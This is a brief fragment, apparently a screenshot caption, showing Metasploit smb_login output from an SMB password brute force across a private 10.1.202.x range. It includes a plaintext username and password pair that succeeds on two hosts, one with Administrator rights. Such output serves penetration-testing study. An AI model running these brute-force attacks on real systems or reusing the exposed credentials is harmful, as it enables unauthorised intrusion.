 [*] 10.1.202.34:445 SMB - Starting SMB login bruteforce
[*] 10.1.202.33:445 SMB - Starting SMB login bruteforce
[-] 10.1.202.29:445 SMB - Failed: 'WORKSTATION\kycx02:ftem745ku', Login Failed: The server responded
[-] 10.1.202.25:445 SMB - Failed: 'WORKSTATION\kycx02:ftem745ku', Login Failed: The server responded
[-] 10.1.202.28:445 SMB - Failed: 'WORKSTATION\kycx02:ftem745ku', Login Failed: The server responded
[-] 10.1.202.36:445 SMB - Failed: 'WORKSTATION\kycx02:ftem745ku', Login Failed: The server responded
[-] 10.1.202.34:445 SMB - Failed: 'WORKSTATION\kycx02:ftem745ku', Login Failed: The server responded
[-] 10.1.202.33:445 SMB - Failed: 'WORKSTATION\kycx02:ftem745ku', Login Failed: The server responded
[+] 10.1.202.31:445 SMB - Success: 'WORKSTATION\kycx02:ftem745ku'
[+] 10.1.202.32:445 SMB - Success: 'WORKSTATION\kycx02:ftem745ku' Administrator
[-] 10.1.202.24:445 SMB - Failed: 'WORKSTATION\kycx02:ftem745ku', Login Failed: execution expired
[-] 10.1.202.23:445 SMB - Failed: 'WORKSTATION\kycx02:ftem745ku', Login Failed: execution expired
www.wooyun.org
msf auxiliary(smb_login) >